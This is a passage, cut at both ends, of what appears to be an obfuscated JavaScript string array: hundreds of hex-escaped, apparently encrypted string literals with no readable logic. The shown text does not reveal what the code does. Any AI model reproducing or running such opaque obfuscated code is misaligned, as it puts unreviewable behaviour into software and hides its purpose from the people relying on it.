\x4d\x4b\x49\x52\x42\x49\x73\x77\x72\x7a\x44\x71\x55\x72\x44\x6e\x77\x3d\x3d','\x77\x34\x41\x42\x77\x35\x72\x43\x72\x56\x30\x53','\x61\x79\x62\x43\x71\x4d\x4b\x5a\x77\x34\x76\x43\x67\x46\x33\x43\x74\x4d\x4b\x31\x77\x6f\x73\x77\x77\x37\x33\x44\x74\x79\x76\x44\x74\x73\x4f\x32\x4b\x58\x62\x44\x6f\x73\x4b\x6a\x77\x70\x74\x34\x77\x35\x67\x3d','\x64\x57\x41\x37\x62\x68\x6e\x43\x6a\x41\x3d\x3d','\x51\x4d\x4b\x65\x77\x37\x48\x44\x68\x51\x74\x44\x77\x36\x31\x4b\x4b\x73\x4b\x52\x56\x73\x4f\x79\x43\x45\x41\x51\x77\x72\x6a\x44\x6e\x68\x52\x77\x77\x35\x50\x43\x6c\x4d\x4b\x4d','\x77\x34\x33\x43\x6c\x73\x4b\x67\x4a\x45\x4c\x43\x75\x41\x3d\x3d','\x77\x35\x6c\x6e\x4d\x41\x35\x54\x77\x6f\x54\x43\x6b\x4d\x4b\x71\x61\x31\x39\x30\x65\x63\x4b\x49\x65\x77\x52\x55\x52\x69\x52\x6d\x57\x54\x35\x4b\x54\x79\x63\x43\x77\x35\x56\x44\x77\x72\x76\x43\x68\x47\x51\x3d','\x62\x52\x49\x45\x65\x6b\x70\x32','\x77\x36\x76\x43\x68\x42\x55\x41\x66\x38\x4b\x59\x57\x52\x59\x37\x77\x71\x33\x44\x73\x6e\x72\x44\x67\x6c\x7a\x43\x75\x6a\x7a\x43\x74\x69\x4e\x74\x77\x70\x77\x64','\x77\x72\x6a\x43\x67\x4d\x4b\x4c\x77\x6f\x6b\x74\x59\x38\x4f\x43\x77\x71\x58\x43\x67\x73\x4f\x36\x77\x36\x2f\x43\x73\x54\x63\x78\x77\x36\x6e\x44\x74\x73\x4b\x32\x59\x63\x4f\x71\x45\x38\x4b\x49\x77\x37\x50\x44\x74\x45\x46\x5a\x77\x37\x54\x44\x73\x31\x37\x43\x72\x43\x64\x75\x4e\x4d\x4b\x47\x4b\x73\x4b\x68\x47\x4d\x4f\x76','\x64\x6d\x46\x67\x77\x34\x73\x75\x77\x70\x38\x3d','\x50\x63\x4f\x64\x77\x6f\x44\x44\x6d\x47\x58\x43\x71\x67\x66\x43\x72\x6e\x6f\x58\x41\x56\x76\x43\x6e\x41\x58\x44\x71\x4d\x4b\x6c\x77\x37\x7a\x43\x68\x73\x4f\x49\x50\x58\x51\x31\x77\x71\x2f\x44\x6a\x67\x55\x45\x77\x34\x73\x41','\x77\x34\x31\x36\x50\x42\x68\x62\x77\x70\x4c\x43\x6a\x63\x4f\x77\x4d\x32\x56\x5a\x66\x63\x4b\x45\x64\x67\x34\x3d','\x77\x72\x6f\x66\x77\x35\x37\x43\x6a\x78\x50\x43\x6b\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x77\x72\x44\x6d\x73\x4b\x59\x43\x38\x4b\x37','\x77\x71\x2f\x44\x70\x4d\x4f\x6e\x59\x32\x51\x66\x77\x70\x76\x44\x6a\x44\x4c\x43\x73\x69\x44\x44\x71\x6d\x6e\x44\x6c\x41\x3d\x3d','\x66\x4d\x4f\x47\x77\x6f\x33\x44\x69\x45\x37\x43\x75\x41\x3d\x3d','\x77\x36\x55\x78\x77\x6f\x4e\x42\x54\x41\x2f\x44\x71\x51\x3d\x3d','\x65\x73\x4f\x30\x49\x63\x4f\x6c\x77\x6f\x48\x43\x6e\x6b\x62\x43\x72\x56\x54\x43\x6d\x4d\x4b\x33\x77\x6f\x76\x44\x71\x78\x63\x3d','\x77\x35\x34\x70\x77\x6f\x5a\x77\x5a\x55\x44\x44\x71\x41\x3d\x3d','\x49\x6d\x42\x32\x77\x70\x54\x44\x6e\x53\x6b\x64\x77\x36\x56\x42\x65\x30\x63\x3d','\x77\x36\x2f\x43\x6c\x38\x4f\x6c\x77\x71\x33\x44\x6e\x32\x77\x3d','\x59\x6e\x30\x6a\x61\x41\x54\x43\x6a\x58\x6a\x44\x6d\x57\x72\x43\x6d\x4d\x4b\x44\x77\x71\x51\x75','\x63\x73\x4f\x66\x77\x35\x58\x43\x70\x63\x4f\x55\x77\x70\x49\x3d','\x5a\x48\x46\x5a','\x62\x77\x59\x43\x61\x31\x39\x70\x53\x63\x4f\x38\x77\x35\x7a\x44\x6a\x73\x4b\x41\x52\x7a\x2f\x43\x70\x58\x35\x33\x77\x72\x54\x43\x76\x67\x3d\x3d','\x57\x38\x4b\x6b\x77\x35\x67\x3d','\x77\x36\x76\x43\x72\x4d\x4f\x52\x4f\x6a\x31\x7a\x63\x58\x6b\x58\x65\x69\x76\x43\x69\x6a\x41\x6e\x77\x36\x33\x44\x74\x38\x4b\x6f','\x77\x72\x37\x44\x71\x63\x4f\x6b\x64\x47\x41\x3d','\x77\x34\x77\x34\x55\x52\x4d\x75\x77\x70\x73\x4b\x61\x77\x3d\x3d','\x66\x32\x33\x44\x69\x4d\x4b\x48\x46\x73\x4b\x2f\x65\x30\x68\x32\x77\x35\x77\x36\x42\x4d\x4b\x74\x77\x35\x72\x44\x71\x4d\x4f\x57\x77\x35\x6b\x75','\x55\x38\x4f\x50\x62\x6e\x6a\x43\x69\x63\x4b\x6e\x61\x73\x4b\x45','\x77\x71\x72\x43\x74\x38\x4b\x6b\x51\x73\x4b\x47\x77\x71\x54\x44\x6f\x41\x66\x44\x69\x63\x4f\x6b\x77\x34\x63\x73\x77\x71\x58\x44\x6f\x7a\x41\x3d','\x61\x6a\x48\x43\x72\x4d\x4b\x72\x77\x34\x72\x43\x68\x77\x3d\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x4c\x77\x6f\x77\x31','\x49\x38\x4f\x62\x4b\x33\x45\x37\x77\x34\x54\x44\x6f\x4d\x4f\x6b\x77\x37\x62\x43\x74\x7a\x49\x49\x77\x37\x62\x43\x6c\x32\x55\x35\x62\x38\x4b\x76\x77\x37\x7a\x44\x72\x67\x3d\x3d','\x54\x4d\x4b\x37\x77\x37\x37\x44\x6b\x4d\x4b\x56\x4e\x58\x59\x6d\x77\x36\x7a\x43\x75\x51\x3d\x3d','\x77\x37\x4c\x43\x70\x4d\x4f\x4a\x4e\x7a\x56\x6c\x4b\x32\x49\x4b\x42\x7a\x50\x43\x6d\x54\x63\x75\x77\x37\x2f\x43\x76\x73\x4f\x6d\x77\x6f\x6f\x31\x77\x72\x78\x5a\x77\x37\x35\x67','\x57\x63\x4b\x31\x77\x37\x7a\x44\x69\x38\x4b\x56','\x77\x35\x74\x48\x46\x51\x3d\x3d','\x59\x73\x4b\x71\x77\x35\x7a\x44\x67\x73\x4b\x55\x77\x36\x66\x43\x72\x54\x34\x3d','\x57\x4d\x4f\x46\x77\x35\x62\x43\x73\x38\x4f\x44\x77\x70\x58\x44\x70\x32\x31\x46\x45\x53\x76\x44\x6a\x52\x58\x44\x74\x73\x4f\x49\x77\x34\x6e\x43\x6a\x38\x4f\x6b\x77\x34\x33\x44\x67\x78\x68\x36\x49\x41\x39\x38\x77\x35\x34\x3d','\x77\x6f\x6a\x43\x67\x47\x33\x43\x6c\x6a\x6b\x3d','\x59\x54\x7a\x43\x71\x4d\x4b\x36\x77\x35\x76\x43\x68\x6e\x4d\x3d','\x77\x70\x58\x43\x68\x48\x6a\x43\x6b\x41\x3d\x3d','\x59\x4d\x4b\x2b\x77\x35\x2f\x44\x68\x38\x4b\x45\x77\x37\x54\x43\x69\x77\x3d\x3d','\x77\x72\x4d\x43\x77\x35\x6e\x43\x6d\x78\x50\x43\x69\x51\x3d\x3d','\x77\x71\x67\x4f\x77\x35\x6e\x43\x6d\x41\x6a\x43\x6c\x67\x44\x44\x75\x38\x4b\x4b\x4c\x47\x4c\x44\x71\x41\x73\x77\x56\x38\x4b\x36\x42\x63\x4f\x75\x64\x63\x4b\x30','\x77\x71\x72\x43\x6a\x73\x4b\x45\x77\x6f\x6b\x6c','\x53\x63\x4b\x62\x77\x35\x59\x3d','\x77\x35\x45\x35\x77\x70\x49\x66\x77\x36\x39\x5a\x44\x68\x39\x6a\x77\x72\x73\x3d','\x77\x36\x41\x39\x77\x70\x78\x51\x53\x67\x72\x43\x6f\x67\x48\x43\x67\x47\x67\x41\x77\x34\x51\x4b\x77\x70\x50\x43\x6d\x6a\x6a\x43\x68\x63\x4f\x2b\x77\x71\x33\x44\x70\x54\x49\x3d','\x77\x72\x66\x44\x71\x73\x4b\x54','\x77\x72\x7a\x44\x76\x4d\x4f\x76\x42\x55\x63\x37\x77\x70\x54\x43\x72\x38\x4b\x33\x4a\x32\x34\x3d','\x61\x73\x4f\x78\x49\x4d\x4f\x6a\x77\x6f\x2f\x43\x68\x55\x62\x43\x69\x6b\x50\x43\x6c\x63\x4b\x54\x77\x71\x4c\x44\x69\x67\x48\x44\x6b\x47\x39\x74\x77\x70\x4c\x44\x72\x63\x4f\x6d\x77\x70\x78\x57\x62\x4d\x4f\x36\x77\x71\x7a\x43\x6f\x63\x4b\x71\x77\x34\x30\x3d','\x65\x4d\x4b\x78\x77\x37\x4c\x44\x75\x63\x4b\x38\x42\x47\x63\x68\x77\x36\x66\x43\x73\x73\x4f\x71\x4d\x6c\x62\x43\x72\x63\x4f\x72\x77\x70\x5a\x2f\x4b\x7a\x50\x44\x6a\x6b\x38\x3d','\x77\x71\x55\x6c\x77\x34\x73\x31\x77\x71\x58\x44\x74\x78\x4e\x45\x77\x70\x39\x56\x64\x73\x4b\x59\x59\x48\x52\x6b\x42\x42\x34\x39\x41\x32\x50\x44\x69\x33\x7a\x44\x71\x73\x4f\x31\x54\x58\x62\x43\x6c\x43\x59\x36','\x77\x72\x46\x73\x77\x6f\x73\x4d\x77\x34\x77\x3d','\x48\x4d\x4f\x36\x4f\x63\x4b\x30\x43\x55\x42\x48\x77\x36\x2f\x44\x70\x73\x4b\x75\x77\x37\x6b\x3d','\x49\x73\x4b\x76\x51\x56\x4a\x2f\x49\x4d\x4b\x59\x77\x72\x45\x3d','\x77\x6f\x46\x46\x77\x72\x50\x43\x73\x79\x6a\x44\x75\x44\x70\x57\x4e\x38\x4b\x74\x4e\x48\x48\x44\x76\x45\x58\x43\x73\x73\x4b\x2f\x77\x72\x6a\x43\x75\x54\x6a\x43\x73\x52\x52\x51\x77\x72\x67\x42\x77\x72\x58\x44\x69\x73\x4b\x6b\x77\x6f\x49\x58\x4c\x4d\x4f\x38\x4b\x73\x4f\x34\x77\x6f\x54\x44\x6f\x30\x72\x43\x74\x6a\x5a\x46\x77\x36\x77\x73\x4d\x4d\x4f\x62\x77\x72\x72\x43\x6f\x4d\x4b\x2b\x77\x36\x6e\x44\x69\x31\x5a\x72\x77\x6f\x59\x70\x5a\x67\x44\x44\x75\x38\x4f\x32\x77\x6f\x6e\x44\x68\x73\x4b\x58\x4d\x7a\x67\x76\x77\x34\x54\x43\x74\x38\x4f\x41\x77\x36\x72\x44\x73\x73\x4b\x58\x77\x34\x77\x62\x77\x34\x62\x43\x6e\x4d\x4f\x4a\x77\x34\x33\x43\x6b\x30\x34\x35\x77\x70\x31\x73\x77\x72\x72\x43\x75\x47\x55\x65\x57\x77\x3d\x3d','\x41\x32\x52\x34\x77\x71\x44\x44\x69\x77\x3d\x3d','\x65\x51\x7a\x43\x6a\x41\x3d\x3d','\x77\x70\x5a\x42\x77\x70\x48\x44\x6c\x44\x45\x56\x77\x6f\x7a\x44\x67\x52\x63\x3d','\x65\x53\x7a\x43\x74\x38\x4b\x72\x77\x35\x66\x43\x6d\x31\x7a\x43\x71\x67\x3d\x3d','\x5a\x6e\x30\x67\x62\x67\x54\x43\x6b\x48\x50\x43\x67\x67\x3d\x3d','\x77\x71\x6c\x69\x77\x6f\x4d\x63','\x42\x4d\x4f\x4e\x48\x6c\x50\x44\x70\x31\x39\x78\x47\x78\x4d\x45\x77\x34\x7a\x43\x76\x63\x4b\x72\x77\x71\x45\x50\x57\x63\x4f\x4f\x77\x71\x76\x43\x71\x78\x41\x71','\x77\x34\x4c\x43\x75\x67\x34\x51\x65\x41\x3d\x3d','\x63\x38\x4f\x49\x77\x35\x2f\x43\x6f\x38\x4f\x4e\x77\x6f\x54\x43\x70\x33\x4a\x74\x42\x7a\x7a\x43\x67\x41\x3d\x3d','\x77\x36\x2f\x43\x6d\x63\x4f\x74\x77\x72\x4c\x43\x68\x57\x74\x6f\x41\x6a\x7a\x43\x67\x63\x4f\x32\x46\x6a\x51\x59\x77\x72\x31\x33\x77\x36\x54\x43\x6c\x73\x4f\x68\x77\x71\x76\x44\x68\x58\x59\x3d','\x5a\x6e\x6b\x2b\x61\x41\x67\x3d','\x77\x36\x6a\x43\x71\x73\x4f\x73\x4b\x69\x42\x74\x4d\x57\x6f\x3d','\x77\x37\x6b\x31\x77\x6f\x52\x64\x51\x68\x7a\x44\x75\x41\x48\x43\x68\x7a\x49\x47\x77\x35\x6b\x73\x77\x70\x6a\x43\x6c\x6a\x7a\x43\x6d\x63\x4f\x6a\x77\x37\x2f\x43\x74\x69\x78\x66\x77\x70\x44\x43\x6c\x41\x3d\x3d','\x77\x71\x76\x44\x70\x38\x4f\x6d\x62\x32\x41\x51\x77\x34\x48\x44\x6c\x7a\x6a\x43\x72\x51\x3d\x3d','\x59\x33\x6a\x44\x69\x67\x3d\x3d','\x77\x70\x6a\x44\x70\x38\x4b\x6f\x77\x37\x56\x39\x57\x31\x54\x44\x76\x73\x4f\x69\x77\x35\x51\x3d','\x77\x70\x6a\x43\x6c\x47\x2f\x43\x67\x43\x67\x55\x42\x44\x49\x3d','\x44\x4d\x4f\x32\x4a\x63\x4b\x69\x47\x46\x77\x63\x77\x37\x76\x44\x75\x38\x4b\x6c\x77\x37\x39\x30','\x77\x71\x6b\x47\x77\x35\x76\x43\x69\x51\x49\x3d','\x47\x43\x5a\x61\x77\x72\x76\x44\x74\x51\x3d\x3d','\x66\x43\x72\x43\x74\x38\x4b\x39\x77\x35\x76\x43\x6d\x68\x7a\x43\x73\x63\x4b\x78\x77\x70\x59\x2b\x77\x37\x72\x44\x72\x51\x3d\x3d','\x77\x36\x72\x43\x70\x4d\x4f\x54\x4b\x7a\x63\x3d','\x77\x70\x62\x43\x68\x47\x6a\x43\x68\x44\x51\x4a','\x77\x72\x63\x6a\x77\x34\x51\x68\x77\x71\x4d\x3d','\x77\x71\x50\x44\x6e\x46\x56\x59\x77\x36\x41\x5a\x44\x63\x4f\x72\x77\x71\x44\x44\x75\x32\x4c\x44\x6e\x31\x59\x58\x59\x73\x4b\x76','\x77\x70\x76\x43\x6d\x57\x6a\x43\x6b\x43\x67\x4f','\x77\x72\x6f\x49\x77\x35\x62\x43\x6a\x41\x37\x43\x76\x6b\x76\x44\x72\x4d\x4b\x4c\x45\x57\x6e\x44\x72\x44\x4d\x79\x56\x67\x3d\x3d','\x77\x72\x6e\x43\x67\x4d\x4b\x2f\x77\x70\x6b\x69\x52\x4d\x4f\x65\x77\x72\x37\x44\x6d\x38\x4b\x74\x77\x36\x6e\x43\x70\x78\x41\x48\x77\x37\x76\x44\x74\x63\x4b\x7a\x66\x38\x4f\x76\x46\x38\x4b\x4d\x77\x37\x49\x3d','\x77\x34\x70\x68\x50\x52\x39\x52\x77\x70\x62\x44\x6b\x4d\x4b\x57\x44\x45\x52\x76\x53\x38\x4b\x6a\x52\x69\x4e\x71\x62\x67\x46\x51','\x4a\x77\x5a\x36\x77\x6f\x76\x44\x6d\x42\x67\x59\x77\x6f\x6e\x44\x71\x4d\x4f\x70\x77\x34\x6c\x4e','\x51\x63\x4b\x31\x77\x36\x62\x44\x6c\x38\x4b\x58\x4e\x33\x59\x67\x77\x37\x48\x44\x75\x63\x4f\x31\x4d\x6c\x58\x43\x72\x38\x4f\x38\x77\x6f\x42\x68\x4f\x69\x58\x43\x6d\x46\x66\x43\x67\x4d\x4f\x63\x77\x35\x6e\x44\x76\x63\x4f\x4e\x77\x34\x6a\x44\x74\x38\x4b\x63','\x65\x73\x4f\x4d\x49\x41\x3d\x3d','\x77\x34\x67\x51\x77\x35\x37\x43\x75\x33\x30\x59\x55\x6e\x34\x2b','\x4f\x4d\x4b\x68\x5a\x45\x39\x71\x4b\x4d\x4b\x43\x77\x72\x6e\x44\x6c\x52\x42\x62\x61\x63\x4b\x57\x5a\x63\x4b\x77\x77\x37\x7a\x43\x72\x6c\x56\x43\x77\x71\x33\x44\x6d\x38\x4f\x6a\x77\x71\x48\x43\x6a\x6e\x31\x30\x53\x77\x3d\x3d','\x77\x6f\x54\x44\x69\x73\x4f\x58','\x77\x34\x31\x6b\x4a\x68\x78\x58\x77\x6f\x2f\x43\x6a\x51\x3d\x3d','\x77\x72\x42\x6b\x77\x6f\x6b\x64\x77\x34\x62\x43\x68\x33\x48\x44\x68\x73\x4b\x4a\x50\x73\x4f\x63\x77\x36\x62\x43\x6f\x38\x4b\x7a\x57\x51\x66\x44\x72\x51\x3d\x3d','\x64\x48\x56\x6d\x77\x35\x6f\x37\x77\x6f\x42\x45\x64\x45\x46\x32','\x77\x72\x39\x38\x59\x31\x44\x43\x6c\x79\x44\x43\x72\x44\x7a\x44\x76\x77\x64\x42\x77\x35\x2f\x44\x6b\x33\x59\x30\x77\x37\x76\x44\x6b\x56\x76\x43\x6a\x4d\x4b\x54\x77\x70\x4a\x61\x63\x38\x4f\x72\x4f\x63\x4f\x68\x53\x38\x4f\x43\x51\x38\x4b\x6e\x54\x38\x4b\x44\x77\x34\x55\x4b\x77\x34\x6a\x44\x67\x77\x42\x4f\x53\x77\x3d\x3d','\x77\x37\x7a\x43\x6a\x73\x4f\x67\x77\x71\x76\x44\x6a\x67\x3d\x3d','\x77\x71\x62\x44\x75\x73\x4f\x2b\x45\x6e\x51\x55\x77\x70\x54\x43\x71\x4d\x4b\x6b\x43\x33\x76\x44\x71\x38\x4f\x6b','\x77\x72\x64\x4f\x77\x34\x68\x42\x77\x35\x48\x44\x70\x67\x3d\x3d','\x77\x72\x48\x44\x75\x38\x4f\x36\x44\x6c\x45\x3d','\x77\x70\x49\x37\x77\x71\x30\x71\x77\x36\x54\x43\x6d\x58\x4a\x54\x4f\x7a\x52\x61\x56\x4d\x4b\x55\x64\x38\x4f\x56\x66\x41\x73\x32\x77\x37\x62\x44\x6b\x43\x34\x76\x66\x4d\x4b\x4e\x77\x36\x77\x70\x49\x63\x4b\x78\x77\x72\x55\x64\x44\x38\x4b\x4f\x77\x70\x62\x44\x6b\x73\x4f\x68\x77\x36\x50\x44\x6a\x67\x46\x75','\x77\x35\x33\x43\x6e\x63\x4b\x73\x4a\x58\x66\x43\x72\x4d\x4b\x53\x63\x41\x39\x6a\x57\x68\x7a\x44\x6e\x77\x3d\x3d','\x64\x6b\x51\x48\x41\x53\x38\x44','\x77\x6f\x46\x64\x77\x70\x54\x44\x6e\x7a\x4d\x3d','\x77\x72\x77\x74\x77\x35\x4d\x34\x77\x71\x33\x44\x6f\x55\x6c\x49\x77\x6f\x49\x56\x63\x4d\x4b\x66\x64\x33\x4e\x47\x46\x78\x51\x68\x57\x56\x50\x44\x68\x56\x76\x44\x76\x38\x4b\x70\x52\x6d\x72\x43\x6b\x6d\x42\x33\x77\x6f\x35\x48\x77\x6f\x42\x47\x77\x71\x66\x43\x6e\x30\x6b\x33\x77\x36\x45\x61','\x77\x37\x33\x44\x72\x63\x4f\x62\x48\x46\x77\x51\x77\x37\x46\x54\x59\x38\x4f\x72\x77\x35\x64\x4c\x61\x51\x3d\x3d','\x77\x72\x48\x44\x75\x38\x4f\x36\x44\x6c\x45\x41','\x77\x71\x54\x44\x67\x56\x56\x47\x77\x36\x30\x3d','\x77\x36\x54\x44\x6b\x77\x37\x44\x67\x4d\x4b\x57\x42\x63\x4b\x68\x4e\x41\x48\x43\x75\x38\x4f\x42\x77\x35\x48\x44\x76\x73\x4f\x76\x77\x35\x59\x70\x77\x36\x74\x2b\x77\x34\x46\x4e\x77\x6f\x58\x43\x6c\x73\x4f\x45\x41\x38\x4f\x5a\x4e\x63\x4f\x65\x55\x38\x4f\x6e\x77\x35\x38\x4a\x77\x36\x68\x78\x4d\x67\x4c\x43\x72\x6c\x41\x42\x42\x31\x56\x4f\x77\x71\x58\x43\x6f\x4d\x4f\x75\x77\x6f\x48\x44\x70\x41\x3d\x3d','\x77\x72\x63\x30\x77\x34\x77\x69\x77\x72\x37\x44\x73\x77\x3d\x3d','\x4a\x73\x4b\x73\x5a\x30\x46\x6b\x4a\x38\x4b\x46','\x77\x6f\x70\x6b\x77\x6f\x51\x4c\x77\x34\x62\x43\x67\x7a\x44\x44\x68\x38\x4b\x52\x63\x63\x4f\x37\x77\x36\x50\x43\x71\x4d\x4b\x43\x45\x54\x37\x44\x6d\x73\x4b\x4f\x52\x33\x50\x43\x72\x33\x72\x44\x72\x63\x4f\x55\x57\x51\x3d\x3d','\x66\x32\x33\x44\x69\x4d\x4b\x48\x46\x73\x4b\x2f\x65\x30\x68\x32\x77\x35\x77\x37\x42\x73\x4b\x35\x77\x36\x2f\x44\x6f\x51\x3d\x3d','\x61\x38\x4b\x7a\x77\x35\x76\x44\x6c\x73\x4b\x56\x77\x37\x55\x3d','\x77\x6f\x46\x64\x77\x70\x54\x44\x68\x7a\x49\x3d','\x47\x45\x38\x56\x4c\x4d\x4f\x55\x77\x70\x52\x73\x4a\x38\x4b\x73\x48\x55\x62\x44\x75\x6d\x64\x30\x77\x36\x78\x6e\x77\x37\x70\x72\x58\x63\x4f\x34\x77\x70\x34\x6d\x45\x73\x4f\x72\x77\x37\x59\x54\x77\x37\x45\x75\x42\x6c\x30\x3d','\x77\x6f\x6f\x37\x77\x72\x63\x32\x77\x36\x59\x3d','\x77\x34\x30\x6b\x5a\x78\x55\x64\x77\x70\x55\x42\x59\x67\x6a\x44\x76\x79\x49\x43\x52\x67\x3d\x3d','\x66\x47\x50\x44\x6e\x4d\x4b\x48\x48\x63\x4b\x37','\x77\x36\x54\x43\x6a\x73\x4f\x36\x77\x72\x66\x44\x6a\x48\x35\x7a\x50\x6a\x72\x44\x6e\x63\x4f\x71\x43\x7a\x5a\x43\x77\x35\x55\x2b\x77\x36\x33\x43\x6e\x63\x4f\x37\x77\x6f\x6a\x44\x6b\x47\x70\x6a\x77\x72\x31\x6c\x77\x70\x37\x44\x69\x57\x64\x4d\x77\x6f\x73\x76\x57\x41\x3d\x3d','\x62\x38\x4f\x66\x77\x6f\x6a\x44\x6a\x6c\x38\x3d','\x77\x71\x52\x75\x63\x45\x76\x43\x73\x53\x62\x43\x76\x54\x33\x44\x75\x57\x31\x56\x77\x35\x6a\x44\x6c\x77\x3d\x3d','\x77\x6f\x77\x32\x77\x72\x6f\x33\x77\x36\x58\x43\x6c\x33\x52\x52','\x49\x48\x44\x43\x69\x38\x4b\x53\x51\x73\x4b\x69\x4f\x46\x73\x79\x77\x6f\x35\x72\x43\x4d\x4f\x73\x77\x36\x58\x43\x74\x41\x3d\x3d','\x5a\x30\x59\x4b\x42\x6a\x38\x3d','\x55\x38\x4f\x4e\x66\x6c\x72\x43\x6b\x63\x4b\x6a\x58\x4d\x4b\x62\x52\x63\x4b\x67\x77\x72\x38\x6d\x63\x51\x3d\x3d','\x77\x34\x63\x32\x77\x6f\x34\x3d','\x77\x37\x76\x44\x6e\x4d\x4b\x75','\x52\x33\x64\x75','\x77\x34\x78\x77\x77\x72\x7a\x44\x6e\x7a\x51\x64\x77\x70\x4c\x44\x6c\x77\x62\x44\x76\x38\x4b\x55\x77\x35\x78\x49\x62\x31\x34\x72\x77\x35\x6e\x43\x6a\x63\x4b\x6b\x77\x36\x50\x44\x70\x52\x5a\x54\x65\x73\x4f\x79\x45\x4d\x4f\x37\x46\x4d\x4b\x61\x77\x34\x66\x43\x69\x7a\x58\x43\x76\x45\x4d\x3d','\x77\x70\x68\x64\x77\x35\x31\x48','\x5a\x63\x4f\x47\x77\x35\x4c\x43\x73\x73\x4f\x50\x77\x6f\x77\x3d','\x4e\x43\x38\x2b','\x77\x6f\x6e\x43\x69\x56\x45\x3d','\x43\x42\x59\x31','\x51\x6b\x49\x4f','\x77\x70\x66\x44\x75\x38\x4b\x51','\x51\x4d\x4f\x4b\x61\x46\x4d\x3d','\x77\x34\x7a\x44\x75\x31\x50\x43\x69\x4d\x4f\x4f','\x77\x72\x6f\x4a\x77\x6f\x38\x3d','\x43\x63\x4f\x37\x50\x67\x3d\x3d','\x77\x70\x37\x44\x74\x73\x4b\x78\x77\x37\x30\x3d','\x61\x68\x34\x43\x61\x41\x3d\x3d','\x77\x6f\x7a\x43\x6a\x73\x4b\x78','\x50\x79\x35\x6e','\x77\x71\x72\x43\x69\x33\x63\x3d','\x77\x36\x62\x44\x76\x4d\x4f\x6e\x55\x6e\x45\x42\x77\x35\x7a\x44\x6b\x44\x44\x44\x71\x33\x77\x3d','\x59\x63\x4f\x47\x77\x35\x44\x43\x6f\x38\x4f\x46','\x77\x72\x4c\x44\x6e\x47\x64\x63\x77\x37\x73\x76\x4e\x63\x4f\x70','\x77\x72\x46\x76\x77\x35\x49\x64\x77\x70\x33\x44\x68\x47\x37\x43\x6b\x4d\x4b\x41\x4d\x73\x4f\x64\x77\x36\x62\x43\x71\x63\x4f\x51\x56\x77\x7a\x43\x72\x63\x4f\x2b\x55\x45\x4c\x44\x75\x6a\x6a\x44\x72\x38\x4f\x65\x56\x41\x7a\x43\x74\x38\x4f\x55\x77\x6f\x6a\x44\x75\x4d\x4f\x74\x59\x38\x4f\x78\x4a\x47\x66\x44\x76\x43\x58\x44\x6f\x57\x6f\x30\x57\x38\x4f\x4a\x51\x38\x4f\x33\x77\x35\x35\x6f\x5a\x4d\x4b\x4d\x62\x38\x4b\x41\x4e\x58\x59\x30\x77\x71\x2f\x43\x71\x4d\x4f\x6f\x61\x31\x37\x44\x6c\x57\x58\x43\x71\x43\x70\x32\x5a\x79\x67\x3d','\x77\x36\x6e\x43\x6e\x63\x4f\x70\x77\x72\x2f\x44\x6e\x33\x70\x43\x50\x53\x33\x43\x6e\x73\x4f\x36\x46\x69\x63\x3d','\x77\x36\x48\x44\x67\x38\x4b\x71','\x77\x71\x77\x56\x77\x35\x51\x3d','\x77\x37\x45\x54\x77\x34\x55\x3d','\x77\x37\x70\x6a\x77\x36\x42\x42\x77\x35\x62\x44\x74\x4d\x4f\x65\x77\x37\x6a\x44\x68\x38\x4f\x56\x4f\x45\x54\x44\x6f\x77\x4e\x74\x77\x70\x50\x44\x6c\x33\x38\x45\x47\x42\x6e\x43\x6c\x38\x4b\x42\x77\x71\x7a\x44\x6d\x77\x33\x44\x74\x63\x4f\x6f\x77\x35\x41\x43\x77\x6f\x6a\x43\x73\x73\x4b\x33\x77\x71\x6f\x3d','\x77\x36\x72\x44\x6d\x73\x4b\x69\x4c\x51\x3d\x3d','\x65\x73\x4f\x43\x77\x34\x2f\x43\x70\x63\x4f\x42\x77\x6f\x62\x43\x72\x41\x3d\x3d','\x77\x71\x72\x44\x6e\x46\x4d\x3d','\x77\x35\x2f\x43\x68\x38\x4b\x6e\x4d\x31\x6e\x43\x76\x41\x3d\x3d','\x77\x71\x7a\x44\x70\x38\x4f\x72\x64\x47\x67\x57\x77\x35\x76\x44\x69\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x58\x73\x3d','\x41\x38\x4f\x4e\x45\x31\x58\x44\x70\x56\x5a\x36','\x5a\x6e\x64\x74\x77\x35\x30\x38\x77\x6f\x56\x2b\x65\x55\x77\x3d','\x77\x37\x51\x37\x77\x70\x78\x48\x53\x68\x48\x44\x71\x51\x3d\x3d','\x44\x4d\x4f\x4e\x47\x67\x3d\x3d','\x77\x71\x62\x44\x71\x63\x4f\x2b\x61\x47\x49\x53\x77\x34\x48\x44\x6b\x53\x55\x3d','\x45\x47\x74\x33\x77\x72\x72\x44\x69\x6a\x38\x74\x77\x35\x70\x71\x56\x46\x48\x43\x74\x63\x4b\x4c\x50\x6a\x62\x44\x68\x78\x74\x2f','\x57\x38\x4b\x73\x77\x36\x44\x44\x6a\x41\x3d\x3d','\x61\x43\x7a\x43\x73\x63\x4b\x4d\x77\x35\x66\x43\x6d\x56\x63\x3d','\x4b\x73\x4f\x43\x77\x35\x44\x44\x68\x77\x6a\x43\x74\x30\x48\x43\x74\x69\x59\x4e\x58\x45\x62\x44\x6e\x77\x7a\x43\x71\x77\x3d\x3d','\x77\x72\x58\x44\x67\x31\x68\x42\x77\x37\x30\x3d','\x77\x70\x31\x48\x77\x70\x38\x3d','\x77\x36\x7a\x43\x6b\x38\x4f\x51\x77\x6f\x42\x32\x65\x73\x4b\x64\x77\x71\x33\x43\x6e\x38\x4b\x69\x77\x72\x6e\x43\x71\x57\x59\x53\x77\x72\x7a\x44\x75\x63\x4f\x6c','\x4b\x7a\x41\x31\x56\x4d\x4f\x76','\x66\x63\x4f\x72\x77\x36\x30\x3d','\x63\x33\x41\x7a\x62\x79\x37\x43\x6b\x48\x6e\x43\x6c\x41\x7a\x43\x69\x67\x3d\x3d','\x77\x71\x34\x39\x77\x36\x30\x3d','\x66\x73\x4f\x77\x4c\x38\x4f\x31\x77\x71\x48\x43\x68\x67\x3d\x3d','\x45\x51\x30\x72','\x77\x70\x38\x79\x77\x72\x6f\x78\x77\x34\x4c\x43\x6a\x41\x3d\x3d','\x65\x38\x4f\x66\x77\x35\x73\x3d','\x77\x36\x51\x41\x77\x6f\x73\x3d','\x4e\x47\x4e\x73','\x77\x72\x55\x58\x77\x71\x6b\x3d','\x4f\x45\x59\x73','\x77\x71\x42\x43\x77\x72\x33\x43\x72\x51\x7a\x44\x72\x51\x3d\x3d','\x77\x70\x62\x43\x74\x48\x6b\x3d','\x77\x37\x66\x44\x6e\x46\x73\x3d','\x77\x34\x76\x43\x68\x73\x4b\x6f\